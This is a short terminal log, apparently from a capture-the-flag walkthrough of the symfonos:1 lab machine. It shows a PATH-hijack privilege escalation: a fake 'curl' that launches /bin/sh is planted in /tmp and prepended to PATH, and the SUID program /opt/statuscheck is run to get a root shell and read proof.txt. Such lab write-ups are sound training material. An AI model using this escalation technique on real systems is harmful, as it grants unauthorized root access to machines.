 <h3l105/wp-content/plugins/mail-masta/inc/campaign$ cd /tmp
cd /tmp
helios@symfonos:/tmp$ rm -f curl
rm -f curl
helios@symfonos:/tmp$ echo "/bin/sh" > curl
echo "/bin/sh" > curl
helios@symfonos:/tmp$ chmod 777 curl
chmod 777 curl
helios@symfonos:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
helios@symfonos:/tmp$ echo $PATH
echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
helios@symfonos:/tmp$ /opt/statuscheck
/opt/statuscheck
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
proof.txt
# cat proof.txt
cat proof.txt
Congrats on rooting symfonos:1!